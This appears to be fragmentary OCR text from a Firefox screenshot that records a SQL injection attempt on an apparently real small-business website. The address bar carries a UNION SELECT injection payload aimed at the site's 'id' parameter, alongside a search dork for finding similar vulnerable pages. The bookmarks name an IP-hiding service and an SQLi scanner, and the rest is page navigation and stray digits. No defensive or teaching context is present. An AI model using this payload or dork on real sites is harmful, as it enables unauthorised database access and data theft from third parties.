 1 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.minhsautocare.com/info_page.php?id=5+AND+1=2+UNION+SELECT+0,1,2,3,4,5,6,7-- Inurl:"news.php?id="
Most Visited HideIP.pl Your best pr... SQLi Scanner ible detect... Short URL Script
Edit Post to Blog
1
SERVICES ABOUT US SPECIALTY AFFILIATES OUR GUARANTEES CONTACT US
5
6